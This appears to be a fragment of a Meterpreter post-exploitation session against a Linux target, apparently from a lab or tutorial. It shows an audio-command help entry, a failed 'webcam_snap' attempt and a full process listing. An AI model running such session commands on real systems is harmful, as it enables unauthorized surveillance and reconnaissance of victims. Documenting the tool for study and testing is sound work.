 Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > ps
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
1 0 init i686 root .
2 0 kthreadd i686 root .
3 2 migration/0 i686 root .
4 2 ksoftirqd/0 i686 root .
5 2 watchdog/0 i686 root .
6 2 events/0 i686 root .
7 2 khelper i686 root .
41 2 kblockd/0 i686 root .
44 2 kacpid i686 root .
45 2 kacpi_notify i686 root .
170 2 kseriod i686 root .
209 2 pdflush i686 root .
210 2 pdflush i686 root .
211 2 kswapd0 i686 root .
253 2 aio/0 i686 root .
1273 2 ksnapd i686 root .
1500 2 ata/0 i686 root .
1503 2 ata_aux i686 root .
1512 2 scsi_eh_0 i686 root .
1518 2 scsi_eh_1 i686 root .
1536 2 ksuspend_usbd i686 root .
1538 2 khubd i686 root .
2387 2 scsi_eh_2 i686 root .
2634 2 kjournald i686 root .
2788 1 udevd i686 root .
3849 2 kpsmoused i686 root .
4063 1 dhclient3 i686 dhcp .
4137 2 kjournald i686 root .
4276 1 portmap i686 daemon .
4296 1 rpc.statd i686 statd .
4303 2 rpciod/0 i686 root .
4318 1 rpc.idmapd i686 root .
4545 1 getty i686 root .
4546 1 getty i686 root .
4552 1 getty i686 root .
4555 1 getty i686 root .
4560 1 getty i686 root .